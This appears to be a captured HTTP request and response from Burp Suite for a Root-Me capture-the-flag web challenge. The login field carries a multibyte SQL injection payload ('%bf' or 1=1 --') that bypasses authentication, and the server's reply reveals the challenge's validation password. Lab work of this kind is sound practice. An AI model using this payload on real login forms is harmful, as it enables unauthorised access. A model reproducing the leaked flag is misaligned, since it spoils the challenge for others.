 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch42/logged.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer:
http://challenge01.root-me.org/web-serveur/ch42/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=12be0b2458e08dfa59b1f114d1215eb9
14 Connection: keep-alive
15
16 login=%bf'+or+1=1+--+&password=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 16 Aug 2024 10:29:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 52
11
12 Congratz! The validation password is: iMDaFlag1337!
13